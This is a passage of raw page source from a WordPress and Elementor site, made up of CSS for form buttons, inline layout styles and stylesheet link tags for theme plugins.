  padding: 10px 30px;
}
#gform_submit_button_13:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_14 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_14:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_15 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_15:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_16 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_16:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_17 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_17:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_18 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_18:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_19 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_19:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_20 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_20:hover {
  background: rgb(250, 203, 120);
}		</style>
		
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css?reload=228885655' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css?reload=195920373' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?reload=2116742828' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-118191{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<style id="elementor-post-118016">.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-e77137b:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-e77137b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 65px 20px 65px;}.elementor-118016 .elementor-element.elementor-element-e77137b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-99b375b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-99b375b .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-8a951a6 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e41e3de .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-e578e53{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-e578e53 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-ce5c123:not(.elementor-motion-effects-element-type-background), .elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-ce5c123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 65px 3px 65px;}.elementor-118016 .elementor-element.elementor-element-ce5c123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118016 .elementor-element.elementor-element-903af1f > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-118016 .elementor-element.elementor-element-903af1f .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-1f300f5 > .elementor-widget-container{margin:-4px 0px 0px 10px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button{background-color:#F9C260;font-size:15px;font-weight:700;fill:#000000;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:30px 30px 30px 30px;}.elementor-118016 .elementor-element.elementor-element-f6df220{width:var( --container-widget-width, 29.329% );max-width:29.329%;--container-widget-width:29.329%;--container-widget-flex-grow:0;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus{color:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:hover svg, .elementor-118016 .elementor-element.elementor-element-f6df220 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118016 .elementor-element.elementor-element-c798766 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text{z-index:0;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118016 .elementor-element.elementor-element-c798766 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118016 .elementor-element.elementor-element-c798766{padding:15px 30px 15px 30px;}.elementor-118016 .elementor-element.elementor-element-55ecf3a .logo_image{max-height:53px;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-4px 0px 0px 3px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-118016 .elementor-element.elementor-element-9aeb522{width:53.633%;}.elementor-118016 .elementor-element.elementor-element-9e62f71{width:45.699%;}.elementor-118016 .elementor-element.elementor-element-46628fb{width:53.63%;}.elementor-118016 .elementor-element.elementor-element-fdb0e8a{width:45.702%;}}@media(max-width:1024px){.elementor-118016 .elementor-element.elementor-element-e41e3de > .elementor-widget-container{margin:0px -12px 0px 0px;}.elementor-118016 .elementor-element.elementor-element-b07cf0a > .elementor-widget-container{margin:0px -12px 0px 0px;}}@media(max-width:767px){.elementor-118016 .elementor-element.elementor-element-c798766{padding:10px 20px 10px 20px;}.elementor-118016 .elementor-element.elementor-element-89af881{width:50%;}.elementor-118016 .elementor-element.elementor-element-2f34a53{width:50%;}.elementor-118016 .elementor-element.elementor-element-a88d520 > .elementor-widget-container{margin:-3px 0px 0px 0px;}}</style>
<style id="elementor-post-118022">.elementor-118022 .elementor-element.elementor-element-152e594e:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-152e594e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118022 .elementor-element.elementor-element-152e594e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-17724b50{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-221eeeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118022 .elementor-element.elementor-element-6535f876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{width:var( --container-widget-width, 14.5vw );max-width:14.5vw;--container-widget-width:14.5vw;--container-widget-flex-grow:0;top:62.66%;z-index:1;text-align:start;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:13.227vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:13.227vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92 img{opacity:0.12;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-9203d47{font-size:20px;line-height:25px;}.elementor-118022 .elementor-element.elementor-element-46230f11:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-46230f11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-46230f11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:40px;line-height:40px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button{background-color:#F45376;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;}.elementor-118022 .elementor-element.elementor-element-ade6327{width:var( --container-widget-width, 110.412% );max-width:110.412%;--container-widget-width:110.412%;--container-widget-flex-grow:0;z-index:2;}.elementor-118022 .elementor-element.elementor-element-ade6327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus{color:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:hover svg, .elementor-118022 .elementor-element.elementor-element-ade6327 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-bea1d5e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3371758f{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-76d0bf00 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-7fda2cdf{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-column-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated.elementor-widget-wrap{padding:25px 25px 25px 25px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-233fd546 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-44421d3{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e{font-size:12px;line-height:14px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-c2b001d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-118022 .elementor-element.elementor-element-3d5df0ad{--spacer-size:6px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3:not(.elementor-motion-effects-element-type-background), .elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text{z-index:0;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-118022 .elementor-element.elementor-element-222d98f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118022 .elementor-element.elementor-element-7b61472{--spacer-size:14px;}.elementor-118022 .elementor-element.elementor-element-9d635fa{--spacer-size:50px;}.elementor-118022 .elementor-element.elementor-element-582e3af{--divider-border-style:solid;--divider-border-width:1px;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider-separator{width:100%;}.elementor-118022 .elementor-element.elementor-element-582e3af .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-118022 .elementor-element.elementor-element-1d1b085a{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-5ec3acae{font-size:16px;line-height:1.2em;}.elementor-118022 .elementor-element.elementor-element-413216f5{--spacer-size:10px;}.elementor-118022 .elementor-element.elementor-element-73dd429e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 15px 0px 15px;}.elementor-118022 .elementor-element.elementor-element-43be1f69 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:38px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-61fc815b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-d66e21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-118022 .elementor-element.elementor-element-221eeeb{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-118022 .elementor-element.elementor-element-fcd4b92{right:-12.606vw;}body.rtl .elementor-118022 .elementor-element.elementor-element-fcd4b92{left:-12.606vw;}.elementor-118022 .elementor-element.elementor-element-fcd4b92{top:-7.76%;}.elementor-118022 .elementor-element.elementor-element-c23439d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9203d47 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-46230f11{padding:0px 10px 0px 10px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118022 .elementor-element.elementor-element-1a0ab44f .elementor-heading-title{font-size:28px;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:50%;}.elementor-118022 .elementor-element.elementor-element-3a630490 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-53536d03{width:var( --container-widget-width, 102px );max-width:102px;--container-widget-width:102px;--container-widget-flex-grow:0;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:50%;}.elementor-118022 .elementor-element.elementor-element-5740daef > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-45aa6082 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118022 .elementor-element.elementor-element-9c6af8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-118022 .elementor-element.elementor-element-222d98f3{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:43.981%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:56.019%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:38.229%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:17.423%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20.892%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:23.418%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118022 .elementor-element.elementor-element-6535f876{width:35%;}.elementor-118022 .elementor-element.elementor-element-c23439d{width:65%;}.elementor-118022 .elementor-element.elementor-element-43be1f69{width:35%;}.elementor-118022 .elementor-element.elementor-element-3a630490{width:20%;}.elementor-118022 .elementor-element.elementor-element-5740daef{width:20%;}.elementor-118022 .elementor-element.elementor-element-45aa6082{width:25%;}}</style>
<link property="stylesheet" rel='stylesheet' id='e-animation-hang-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-hang.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-fadeIn-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://joshallan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.front.css?reload=2981491' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css?reload=403633119' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css?reload=915308975' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css?reload=639790547' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css?reload=1665372826' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=694628417' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css?reload=1932056153' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css?reload=1462052339' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=1636708379' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css?reload=999932477' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=54681320' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-secondary-image-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=116553625' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css?reload=1187336886' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css?reload=440440898' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.css?reload=2133572247' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css?reload=2060674839' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=1551211383' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=1944971014' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=522621125' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css?reload=740893787' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-dark_light-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=182414801' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-currency-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/currency/currency.css?reload=47309103' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css?reload=1579910001' type='text/css' media='all' />
